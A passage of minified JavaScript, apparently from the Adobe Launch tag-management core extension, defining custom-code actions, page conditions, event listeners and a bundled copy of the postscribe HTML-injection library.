t>n?NaN:Math.floor(Math.random()*(n-t+1))+t}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,n,s){"use strict";var a,r,i,o,c=n("@adobe/reactor-document"),l=n("@adobe/reactor-promise"),d=n("./helpers/decorateCode"),u=n("./helpers/loadCodeSequentially"),b=n("../../../node_modules/postscribe/dist/postscribe"),m=n("./helpers/unescapeHtmlCode"),p=n("../helpers/findPageScript").getTurbine,g=(r=function(e){b(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return a&&"script"===t&&(e.attrs.nonce=a),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=m(e.attrs[t])})),e.src&&(e.src=m(e.src))),e},error:function(e){s.logger.error(e.msg)}})},i=[],o=function(){if(c.body)for(;i.length;)r(i.shift());else setTimeout(o,20)},function(e){i.push(e),o()}),h=function(){if(c.currentScript)return c.currentScript.async;var e=p();return!e||e.async}();e.exports=function(e,t){var n;a=s.getExtensionSettings().cspNonce;var r={settings:e,event:t},i=r.settings.source;if(i)return r.settings.isExternal?u(i).then((function(e){return e?(n=d(r,e),g(n.code),n.promise):l.resolve()})):(n=d(r,i),h||"loading"!==c.readyState?g(n.code):c.write&&!1===s.propertySettings.ruleComponentSequencingEnabled?c.write(n.code):g(n.code),n.promise)}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,n){"use strict";var s=n("../helpers/stringAndNumberUtils").isString,a=n("../helpers/stringAndNumberUtils").isNumber,r=n("../helpers/stringAndNumberUtils").castToStringIfNumber,i=n("../helpers/stringAndNumberUtils").castToNumberIfString,o=function(e,t){return t&&s(e)?e.toLowerCase():e},c=function(e){return function(t,n,a){return t=r(t),n=r(n),s(t)&&s(n)&&e(t,n,a)}},l=function(e){return function(t,n){return t=i(t),n=i(n),a(t)&&a(n)&&e(t,n)}},d=function(e){return function(t,n,s){return e(o(t,s),o(n,s))}},u={equals:d((function(e,t){return e==t})),doesNotEqual:function(){return!u.equals.apply(null,arguments)},contains:c(d((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!u.contains.apply(null,arguments)},startsWith:c(d((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!u.startsWith.apply(null,arguments)},endsWith:c(d((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!u.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,n){return new RegExp(t,n?"i":"").test(e)})),doesNotMatchRegex:function(){return!u.matchesRegex.apply(null,arguments)},lessThan:l((function(e,t){return e<t})),lessThanOrEqual:l((function(e,t){return e<=t})),greaterThan:l((function(e,t){return e>t})),greaterThanOrEqual:l((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return u[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window"),a=n("./helpers/createBubbly")(),r=new(n("./helpers/weakMap")),i=2,o=n("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==i)for(var t=e.target;t;){var n=t.tagName;if(n&&"a"===n.toLowerCase()){var a=t.getAttribute("href"),r=t.getAttribute("target");return a&&(!r||"_self"===r||"_top"===r&&s.top===s||r===s.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",a.evaluateEvent,!0),e.exports=function(e,t){a.addListener(e,(function(n){var a=n.nativeEvent;if(!a.s_fe){var i=o(e.anchorDelay);if(i&&!r.has(a)){var l=c(a);l&&(a.preventDefault(),setTimeout((function(){s.location=l.href}),i)),r.set(a,!0)}t(n)}}))},e.exports.__reset=a.__reset}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,n){"use strict";var s=n("./helpers/createBubbly")(),a=[];e.exports=function(e,t){var n=e.type;-1===a.indexOf(n)&&(a.push(n),window.addEventListener(n,s.evaluateEvent,!0)),s.addListener(e,(function(e){e.nativeEvent.type===n&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/events/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){e.source(t)}}},"core/src/lib/conditions/pathAndQuerystring.js":{name:"path-and-querystring",displayName:"Path And Query String",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=s.location.pathname+s.location.search;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,n,s){"use strict";var a={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var n=a[e];if(n){var r={identifier:e,detail:t};n.forEach((function(e){e(r)}));var i=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&i.push(t),s.logger.log.apply(s.logger,i)}else s.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var n=a[e.identifier];n||(n=a[e.identifier]=[]),n.push(t)}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=s.location.pathname;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,n){"use strict";var s=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerPageBottomTrigger(t)}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,n){"use strict";var s=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerWindowLoadedTrigger(t)}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,n){"use strict";var s=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerDomReadyTrigger(t)}}},"core/src/lib/conditions/subdomain.js":{name:"subdomain",displayName:"Subdomain",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=s.location.hostname;return e.subdomains.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,n){"use strict";var s=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerLibraryLoadedTrigger(t)}}},"core/src/lib/events/blur.js":{name:"blur",displayName:"Blur",script:function(e,t,n){"use strict";var s=n("./helpers/createBubbly")();document.addEventListener("blur",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/conditions/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window"),a=n("@adobe/reactor-query-string"),r=n("../helpers/textMatch");e.exports=function(e){var t,n=a.parse(s.location.search);if(!n.hasOwnProperty(e.name))return!1;t=Array.isArray(e.queryParams)?e.queryParams:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var i=n[e.name];return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return r(i,t)}))}}},"core/src/lib/conditions/pageViews.js":{name:"page-views",displayName:"Page Views",script:function(e,t,n){"use strict";var s=n("../helpers/visitorTracking"),a=n("./helpers/compareNumbers"),r={LIFETIME:"lifetime",SESSION:"session"};e.exports=function(e){var t=e.duration===r.LIFETIME?"getLifetimePageViewCount":"getSessionPageViewCount";return a(s[t](),e.operator,e.count)}}},"core/src/lib/conditions/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-cookie"),a=n("../helpers/textMatch");e.exports=function(e){var t=s.get(e.name);return!!t&&(Array.isArray(e.cookieValues)?e.cookieValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}]).some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/mousedown.js":{name:"mousedown",displayName:"Mousedown",script:function(e,t,n){"use strict";var s=n("./helpers/createBubbly")();document.addEventListener("mousedown",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/events/historyChange.js":{name:"history-change",displayName:"History Change",script:function(e,t,n){"use strict";var s=n("./helpers/debounce"),a=n("./helpers/once"),r=window.history,i=window.location.href,o=[],c=function(e,t,n){var s=e[t];e[t]=function(){var t=s.apply(e,arguments);return n.apply(null,arguments),t}},l=s((function(){var e=window.location.href;i!==e&&(o.forEach((function(e){e()})),i=e)}),0),d=a((function(){r&&(r.pushState&&c(r,"pushState",l),r.replaceState&&c(r,"replaceState",l)),window.addEventListener("popstate",l),window.addEventListener("hashchange",l)}));e.exports=function(e,t){d(),o.push(t)}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var n=t.split("."),s=e,a=0,r=n.length;a<r;a++){if(null==s)return;s=s[n[a]]}return s}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,n){"use strict";var s=n("./decorators/decorateGlobalJavaScriptCode"),a=n("./decorators/decorateNonGlobalJavaScriptCode"),r={javascript:function(e,t){return e.settings.global?s(e,t):a(e,t)},html:n("./decorators/decorateHtmlCode")};e.exports=function(e,t){return r[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-promise"),a=n("./getSourceByUrl"),r=s.resolve();e.exports=function(e){var t=new s((function(t){var n=a(e);s.all([n,r]).then((function(e){var n=e[0];t(n)}))}));return r=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var n,s;n=this,s=function(){return function(e){function t(s){if(n[s])return n[s].exports;var a=n[s]={exports:{},id:s,loaded:!1};return e[s].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var a=s(n(1));e.exports=a.default},function(e,t,n){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function r(){}function i(){var e=p.shift();if(e){var t=u.last(e);t.afterDequeue(),e.stream=o.apply(void 0,e),t.afterStreamStart()}}function o(e,t,n){function s(e){e=n.beforeWrite(e),g.write(e),n.afterWrite(e)}(g=new d.default(e,n)).id=m++,g.name=n.name||g.id,c.streams[g.name]=g;var a=e.ownerDocument,o={close:a.close,open:a.open,write:a.write,writeln:a.writeln};l(a,{close:r,open:r,write:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(t.join("")+"\n")}});var u=g.win.onerror||r;return g.win.onerror=function(e,t,s){n.error({msg:e+" - "+t+": "+s}),u.apply(g.win,[e,t,s])},g.write(t,(function(){l(a,o),g.win.onerror=u,n.done(),g=null,i()})),g}function c(e,t,n){if(u.isFunction(n))n={done:n};else if("clear"===n)return p=[],g=null,void(m=0);n=u.defaults(n,b);var s=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,n];return e.postscribe={cancel:function(){s.stream?s.stream.abort():s[1]=r}},n.beforeEnqueue(s),p.push(s),g||i(),e.postscribe}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e};t.default=c;var d=a(n(2)),u=s(n(4)),b={afterAsync:r,afterDequeue:r,afterStreamStart:r,afterWrite:r,autoFix:!0,beforeEnqueue:r,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:r,error:function(e){throw new Error(e.msg)},releaseAsync:!1},m=0,p=[],g=null;l(c,{streams:{},queue:p,WriteStream:d.default})},function(e,t,n){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){var n=b+t,s=e.getAttribute(n);return d.existy(s)?String(s):s}function o(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=b+t;d.existy(n)&&""!==n?e.setAttribute(s,n):e.removeAttribute(s)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},l=a(n(3)),d=s(n(4)),u=!1,b="data-ps-",m="ps-style",p="ps-script",g=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};r(this,e),this.root=t,this.options=n,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new l.default("",{autoFix:n.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],o(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();d.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,n=void 0,s=void 0,a=[];(t=this.parser.readToken())&&!(n=d.isScript(t))&&!(s=d.isStyle(t));)(t=this.options.beforeWriteToken(t))&&a.push(t);a.length>0&&this._writeStaticTokens(a),n&&this._handleScriptToken(t),s&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,u&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),u&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,n=[],s=[],a=[],r=e.length,i=0;i<r;i++){var o=e[i],c=o.toString();if(n.push(c),o.attrs){if(!/^noscript$/i.test(o.tagName)){var l=t++;s.push(c.replace(/(\/?>)/," "+b+"id="+l+" $1")),o.attrs.id!==p&&o.attrs.id!==m&&a.push("atomicTag"===o.type?"":"<"+o.tagName+" "+b+"proxyof="+l+(o.unary?" />":">"))}}else s.push(c),a.push("endTag"===o.type?c:"")}return{tokens:e,raw:n.join(""),actual:s.join(""),proxy:a.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];d.existy(e=t.shift());){var n=1===e.nodeType;if(!n||!i(e,"proxyof")){n&&(this.actuals[i(e,"id")]=e,o(e,"id"));var s=e.parentNode&&i(e.parentNode,"proxyof");s&&this.actuals[s].appendChild(e)}t.unshift.apply(t,d.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,m),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName)
;return t.setAttribute("type",e.type),d.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var n=this.doc.getElementById(t);n&&n.parentNode.replaceChild(e,n)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var n=this._buildScript(e),s=this._shouldRelease(n),a=this.options.afterAsync;e.src&&(n.src=e.src,this._scriptLoadHandler(n,s?a:function(){t(),a()}));try{this._insertCursor(n,p),n.src&&!s||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return d.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function n(){e=e.onload=e.onreadystatechange=e.onerror=null}function s(){n(),null!=t&&t(),t=null}function a(e){n(),i(e),null!=t&&t(),t=null}function r(e,t){var n=e["on"+t];null!=n&&(e["_on"+t]=n)}var i=this.options.error;r(e,"load"),r(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){a({msg:"onload handler failed "+t+" @ "+e.src})}s()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void a({msg:"onerror handler failed "+t+" @ "+e.src})}a({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&s()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=g},function(e){var t;t=function(){return function(e){function t(s){if(n[s])return n[s].exports;var a=n[s]={exports:{},id:s,loaded:!1};return e[s].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var a=s(n(1));e.exports=a.default},function(e,t,n){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}function a(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var i=a(n(2)),o=a(n(3)),c=s(n(6)),l=n(5),d={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},u=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};r(this,e),this.stream=n;var a=!1,o={};for(var l in i)i.hasOwnProperty(l)&&(s.autoFix&&(o[l+"Fix"]=!0),a=a||o[l+"Fix"]);a?(this._readToken=(0,c.default)(this,o,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,o,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in d)if(d.hasOwnProperty(e)&&d[e].test(this.stream)){var t=o[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var b in t.default=u,u.tokenToString=function(e){return e.toString()},u.escapeAttributes=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=(0,l.escapeQuotes)(e[n],null));return t},u.supports=i,i)i.hasOwnProperty(b)&&(u.browserHasFlaw=u.browserHasFlaw||!i[b]&&b)},function(e,t){"use strict";t.__esModule=!0;var n=!1,s=!1,a=window.document.createElement("div");try{var r="<P><I></P></I>";a.innerHTML=r,t.tagSoup=n=a.innerHTML!==r}catch(e){t.tagSoup=n=!1}try{a.innerHTML="<P><i><P></P></i></P>",t.selfClose=s=2===a.childNodes.length}catch(e){t.selfClose=s=!1}a=null,t.tagSoup=n,t.selfClose=s},function(e,t,n){"use strict";function s(e){var t=e.indexOf("-->");if(t>=0)return new l.CommentToken(e.substr(4,t-1),t+3)}function a(e){var t=e.indexOf("<");return new l.CharsToken(t>=0?t:e.length)}function r(e){var t,n,s;if(-1!==e.indexOf(">")){var a=e.match(d.startTag);if(a){var r=(t={},n={},s=a[2],a[2].replace(d.attr,(function(e,a){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",n[arguments[5]]=!0):t[a]=arguments[2]||arguments[3]||arguments[4]||d.fillAttr.test(a)&&a||"":t[a]="",s=s.replace(e,"")})),{v:new l.StartTagToken(a[1],a[0].length,t,n,!!a[3],s.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===r?"undefined":c(r)))return r.v}}}function i(e){var t=r(e);if(t){var n=e.slice(t.length);if(n.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var s=n.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(s)return new l.AtomicTagToken(t.tagName,s[0].length+t.length,t.attrs,t.booleanAttrs,s[1])}}}function o(e){var t=e.match(d.endTag);if(t)return new l.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=s,t.chars=a,t.startTag=r,t.atomicTag=i,t.endTag=o;var l=n(4),d={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,n){"use strict";function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var a=n(5),r=(t.Token=function e(t,n){s(this,e),this.type=t,this.length=n,this.text=""},t.CommentToken=function(){function e(t,n){s(this,e),this.type="comment",this.length=n||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){s(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,n,a,r,i){s(this,e),this.type=t,this.length=a,this.text="",this.tagName=n,this.attrs=r,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n="<"+e.tagName;for(var s in e.attrs)if(e.attrs.hasOwnProperty(s)){n+=" "+s;var r=e.attrs[s];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[s]||(n+='="'+(0,a.escapeQuotes)(r)+'"')}return e.rest&&(n+=" "+e.rest),e.unary&&!e.html5Unary?n+="/>":n+=">",null!=t&&(n+=t+"</"+e.tagName+">"),n},e}());t.StartTagToken=function(){function e(t,n,a,r,i,o){s(this,e),this.type="startTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=r,this.html5Unary=!1,this.unary=i,this.rest=o}return e.prototype.toString=function(){return r.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,n,a,r,i){s(this,e),this.type="atomicTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=r,this.unary=!1,this.html5Unary=!1,this.content=i}return e.prototype.toString=function(){return r.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,n){s(this,e),this.type="endTag",this.length=n,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=n},function(e,t){"use strict";function n(e){return e&&"startTag"===e.type&&(e.unary=o.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function s(e,t){var s=e.stream,a=n(t());return e.stream=s,a}function a(e,t){var n=t.pop();e.prepend("</"+n.tagName+">")}function r(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,n=0;t=this[n];n++)if(t.tagName===e)return!0;return!1},e}function i(e,t,i){function o(){var t=s(e,i);t&&d[t.type]&&d[t.type](t)}var l=r(),d={startTag:function(n){var s=n.tagName;"TR"===s.toUpperCase()&&l.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),o()):t.selfCloseFix&&c.test(s)&&l.containsTagName(s)?l.lastTagNameEq(s)?a(e,l):(e.prepend("</"+n.tagName+">"),o()):n.unary||l.push(n)},endTag:function(n){l.last()?t.tagSoupFix&&!l.lastTagNameEq(n.tagName)?a(e,l):l.pop():t.tagSoupFix&&(i(),o())}};return function(){return o(),n(i())}}t.__esModule=!0,t.default=i;var o=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function n(e){return null!=e}function s(e){return"function"==typeof e}function a(e,t,n){var s=void 0,a=e&&e.length||0;for(s=0;s<a;s++)t.call(n,e[s],s)}function r(e,t,n){for(var s in e)e.hasOwnProperty(s)&&t.call(n,s,e[s])}function i(e,t){return e=e||{},r(t,(function(t,s){n(e[t])||(e[t]=s)})),e}function o(e){try{return Array.prototype.slice.call(e)}catch(s){var t=(n=[],a(e,(function(e){n.push(e)})),{v:n});if("object"===(void 0===t?"undefined":b(t)))return t.v}var n}function c(e){return e[e.length-1]}function l(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function d(e){return l(e,"script")}function u(e){return l(e,"style")}t.__esModule=!0;var b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=n,t.isFunction=s,t.each=a,t.eachKey=r,t.defaults=i,t.toArray=o,t.last=c,t.isTag=l,t.isScript=d,t.isStyle=u}])},"object"==typeof t&&"object"==typeof e?e.exports=s():"function"==typeof define&&define.amd?define([],s):"object"==typeof t?t.postscribe=s():n.postscribe=s()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document").createElement("div");e.exports=function(e){return s.innerHTML=e,s.textContent||s.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document"),a=function(e){for(var t=s.querySelectorAll("script"),n=0;n<t.length;n++){var a=t[n];if(e.test(a.src))return a}},r=function(){return a(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:r,byRegexPattern:a}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:s.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-promise"),a=0;e.exports=function(e,t){var n="_runScript"+ ++a,r=new s((function(t,a){_satellite[n]=function(r){delete _satellite[n],new 